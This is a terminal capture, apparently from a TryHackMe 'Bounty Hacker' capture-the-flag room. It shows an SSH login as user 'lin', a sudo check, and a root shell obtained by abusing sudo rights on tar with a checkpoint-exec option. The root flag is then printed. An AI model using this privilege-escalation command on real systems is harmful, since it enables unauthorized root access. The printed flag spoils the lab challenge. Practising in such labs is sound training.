 (lin) 10.10.162.179 — Konsole
File Edit View Bookmarks Settings Help
|01:41:31|king@kali:[Bounty_Hacker]> ssh lin@10.10.162.179
lin@10.10.162.179's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Fri May  7 09:18:45 2021 from 10.17.6.44
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
root@bountyhacker:~/Desktop# cd /root/
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
THM{80UN7Y_h4cK3r}
root@bountyhacker:/root#